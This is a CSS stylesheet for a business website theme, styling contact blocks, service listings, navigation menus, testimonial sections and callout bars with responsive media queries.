@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.38889rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; color: #741113; margin-bottom: 0.83333rem; }

.contact .phone a { color: #741113; font-weight: bold; font-size: 1.33333rem; }

.contact .email a { font-weight: 600; font-size: 1.33333rem; }

.contact hr { margin: 1.11111rem 0; }

.contact .locations h3 { color: #741113; font-weight: bold; font-size: 1.22222rem; }

.contact .locations p a.address { color: #741113; font-size: 1rem; }

.contact .locations p a.phone { color: #741113; font-size: 1rem; }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 13.88889rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 25rem; } }

.services-parent .content h1, .services-parent .content .sub-banner #sub-banner-container > *, .sub-banner .services-parent .content #sub-banner-container > *, .services-parent .content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent .content .sub-banner__heading { color: #fff; font-size: 2.5rem; }

.row.services-parent { padding: 0.83333rem; }

.row.services-parent p { line-height: 1.2; margin-bottom: 1.11111rem; }

.row.services-parent h3 { line-height: 1.2; margin-bottom: 0.55556rem; text-transform: uppercase; }

.row.services-parent .columns { border-right: 1px solid #fff; }

.row.services-parent .columns:last-of-type { border: none; }

.page__services-child h1, .page__services-child .sub-banner #sub-banner-container > *, .sub-banner .page__services-child #sub-banner-container > *, .page__services-child #sub-banner-container .sub-banner__heading, #sub-banner-container .page__services-child .sub-banner__heading, .page__services-child h2, .page__services-child .callout-counter .message, .callout-counter .page__services-child .message { color: #fff; }

.page__contact .content .row.contact-info-blocks .columns h1, .page__contact .content .row.contact-info-blocks .columns .sub-banner #sub-banner-container > *, .sub-banner .page__contact .content .row.contact-info-blocks .columns #sub-banner-container > *, .page__contact .content .row.contact-info-blocks .columns #sub-banner-container .sub-banner__heading, #sub-banner-container .page__contact .content .row.contact-info-blocks .columns .sub-banner__heading { color: #fff !important; font-size: 2.22222rem; line-height: 1.25; }

.page__contact .content .row.contact-info-blocks .columns svg { margin-bottom: -0.83333rem; }

.page__contact .content .row.contact-info-blocks .columns form .form_required_div { display: none; }

.page__contact .content .row.contact-info-blocks .columns form input[type="submit"].buttons { background-color: #C70005; }

.page__contact .content .row.contact-info-blocks .columns form input[type="submit"].buttons:hover, .page__contact .content .row.contact-info-blocks .columns form input[type="submit"].buttons:focus { background-color: #fff; }

.page__contact .content .row.contact-info-blocks .info-container { border: 1px solid #fff; padding: 0.55556rem 0.55556rem 0.83333rem; background: rgba(0, 0, 0, 0.56); }

.page__contact .content .row.contact-info-blocks .info-container h1, .page__contact .content .row.contact-info-blocks .info-container .sub-banner #sub-banner-container > *, .sub-banner .page__contact .content .row.contact-info-blocks .info-container #sub-banner-container > *, .page__contact .content .row.contact-info-blocks .info-container #sub-banner-container .sub-banner__heading, #sub-banner-container .page__contact .content .row.contact-info-blocks .info-container .sub-banner__heading { font-size: 1.94444rem; margin-bottom: 0.83333rem; font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; }

.page__contact .content .row.contact-info-blocks .info-container p { font-size: 0.94444rem; margin-bottom: 0.55556rem; }

.page__contact .content .row.contact-info-blocks .info-container .row { margin-top: 0.55556rem; }

.page__contact .content .row.contact-info-blocks .info-container .row svg { margin-bottom: 0; color: #C70005; }

.page__contact .content .row.contact-info-blocks .info-container .row h3 { margin-bottom: 0.55556rem; }

.page__contact .content .row.contact-info-blocks .info-container .row a.address { color: #fff; }

.page__contact .content .row.contact-info-blocks .info-container .row a.address:hover, .page__contact .content .row.contact-info-blocks .info-container .row a.address:focus { color: #C70005; }

.page__contact .content .row.contact-info-blocks .info-container .row .phone a { color: #fff; }

.page__contact .content .row.contact-info-blocks .info-container .row .phone a:hover, .page__contact .content .row.contact-info-blocks .info-container .row .phone a:focus { color: #C70005; }

@media print, screen and (min-width: 64em) { .page__contact .content .row.contact-info-blocks .info-container { padding: 1.11111rem 1.11111rem 1.66667rem; }
  .page__contact .content .row.contact-info-blocks .info-container .locations p, .page__contact .content .row.contact-info-blocks .info-container .hours p, .page__contact .content .row.contact-info-blocks .info-container .phone a, .page__contact .content .row.contact-info-blocks .info-container .social { margin-left: 10%; } }

.page__contact .flex-video.widescreen { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .page__contact .flex-video.widescreen { padding-bottom: 25%; } }

.extra-content { position: relative; z-index: 1; background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.extra-content + .extra-content { border-top: none; }

.extra-content .row { position: relative; z-index: 1; }

.extra-content .row .steps-container { position: relative; z-index: 1; padding: 2.22222rem 0 0; }

.extra-content .row .steps-container h2, .extra-content .row .steps-container .callout-counter .message, .callout-counter .extra-content .row .steps-container .message { font-size: 2.22222rem; margin-bottom: 0.11111rem; }

.extra-content .row .steps-container h3 { font-size: 2.22222rem; margin-bottom: 1.94444rem; }

.extra-content .row .steps-container p { font-size: 0.77778rem; }

.extra-content .row .steps-container .icon-text p { font-size: 1.11111rem; padding-right: 0.55556rem; }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.66667rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.44444rem; font-weight: bold; color: #741113; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #C70005; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #741113; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #741113; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #C70005; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.services-parent.home-page a { color: #fff; }

.callout-bar-main_callout { position: relative; padding: 2.22222rem 1.11111rem 0; margin: 0 auto; max-width: 16.66667rem; border-radius: 1.83333rem; -webkit-box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #C70005; }

.callout-bar-main_heading { color: #741113; font-size: clamp(1.33333rem, 3vw, 1.66667rem); font-weight: bold; margin: 0.83333rem 0; }

.callout-bar-main_message { margin: 0 0 1.11111rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.66667rem); transform: translateY(1.66667rem); margin-top: -25%; margin-bottom: 1.66667rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.11111rem; }

.content-main .content-text a.read-more { color: #FFF100; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #FFF100; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: bold; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.33333rem; } }

.map-w-locations { padding: 2.22222rem 0; background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.map-w-locations .row .content-text { padding: 2.22222rem 0; }

.map-w-locations .row img { width: 80%; }

.map-w-locations .row .column.location-box-wrap, .map-w-locations .row .location-box-wrap.columns { border: 1px solid #fff; background-color: rgba(0, 0, 0, 0.56); padding: 2.22222rem 1.66667rem; margin-top: 1.11111rem; }

.map-w-locations .row .column.location-box-wrap a.button, .map-w-locations .row .location-box-wrap.columns a.button { margin-top: 0.83333rem; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #C70005; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 0; background: #741113; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #741113; }

ul.menu-main .submenu { height: auto; }

.menu-main_menu-item, .menu-main_submenu-item { background: #741113; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #a0181a; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #fff; background: #741113; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #741113; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: #741113; color: #fff; font-weight: bold; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #fff; background: #741113; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: #212121; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: bold; background: #212121; color: #fff; text-transform: uppercase; }
  .menu-main_nav-link::before { content: ""; bottom: 12px; width: 0; height: 0.16667rem; background-color: #C70005; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #212121; color: #fff; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #212121; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #C70005; color: #fff; }
  .menu-main_submenu-item.active > a { background: #C70005; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #940004; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #212121; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #212121; color: #fff; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu > li > a { background: #212121 !important; color: #fff; padding-top: 1.11111rem; padding-bottom: 1.11111rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; background: #212121; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:hover, .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:focus { background: #C70005 !important; }
  .js-dropdown-active .is-dropdown-submenu-item.active a { background: #C70005 !important; }
  .menu-main .submenu { height: auto; border-radius: 0.16667rem; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: #212121; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.16667rem 0.16667rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.16667rem 0.16667rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #fff; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #C70005; color: #fff; } }

.is-accordion-submenu.is-active .active.is-accordion-submenu-item a span { font-weight: bold !important; }

.sub-bar span.nav-heading { font-weight: bold; font-family: "Roboto Condensed", Roboto, Arial, sans-serif; }

.sub-bar ul.menu { margin-bottom: 1.66667rem; background: transparent; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #fff; font-size: 0.88889rem; font-weight: normal; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.64); background: transparent; }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #FFF100; background: transparent; }

.sub-bar ul.menu li.active a { color: #FFF100; background: transparent; }

@media print, screen and (min-width: 64em) { .sub-bar span.nav-heading { font-size: 1.94444rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #5e0e0f; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.77778rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: inherit; font-size: 1.11111rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: inherit; font-size: 1rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #FFF100; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #FFF100; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #C70005; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; padding: 3.33333rem 0; text-align: center; }

.home-3-callout_services .home-3_service-wrapper { display: block; padding: 2.22222rem; border: 1px solid #fff; text-align: center; position: relative; margin-bottom: 4.16667rem; min-height: 475px; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { color: #fff; font-weight: bold; position: relative; }

.home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { color: #fff; margin-bottom: 0.55556rem; position: relative; }

.home-3-callout_services .home-3_service-wrapper:hover svg line, .home-3-callout_services .home-3_service-wrapper:hover svg path, .home-3-callout_services .home-3_service-wrapper:hover svg circle, .home-3-callout_services .home-3_service-wrapper:focus svg line, .home-3-callout_services .home-3_service-wrapper:focus svg path, .home-3-callout_services .home-3_service-wrapper:focus svg circle { stroke: #FFF100; }

.home-3-callout_services .home-3_service-wrapper a.button { position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); bottom: -25px; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper { text-align: center; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper .home-3_service-wrapper-desc { font-size: 1rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #C70005; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
